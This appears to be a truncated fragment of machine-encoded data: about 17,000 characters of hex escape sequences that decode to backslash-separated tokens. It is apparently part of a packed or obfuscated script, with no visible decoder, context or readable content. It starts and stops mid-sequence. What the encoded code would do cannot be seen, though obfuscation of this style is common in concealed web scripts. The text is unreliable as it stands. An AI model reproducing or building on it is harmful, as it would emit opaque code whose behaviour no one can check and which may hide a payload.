71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C